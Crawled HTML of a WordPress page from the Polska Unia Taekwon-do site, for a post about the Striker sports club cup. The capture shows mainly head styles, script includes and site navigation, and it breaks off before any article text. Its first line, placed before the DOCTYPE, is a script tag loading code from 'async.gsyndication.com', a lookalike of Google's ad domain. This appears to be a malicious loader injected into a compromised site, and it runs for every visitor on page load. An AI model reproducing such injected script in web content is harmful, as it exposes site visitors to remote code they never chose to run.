

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/
body_size: 24807
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Puchar Klubu Sportowego Striker &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="http://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="http://www.put.org.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2023%2F10%2Fpuchar-klubu-sportowego-striker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2023%2F10%2Fpuchar-klubu-sportowego-striker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"http://www.put.org.pl","wp_site_url":"http://www.put.org.pl","wp_root_url":"http://www.put.org.pl","wp_plugins_url":"http://www.put.org.pl/wp-content/plugins","wp_content_url":"http://www.put.org.pl/wp-content","wp_includes_url":"http://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="http://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.put.org.pl/wp-json/wp/v2/posts/16199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-4dh' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-16199 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="http://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
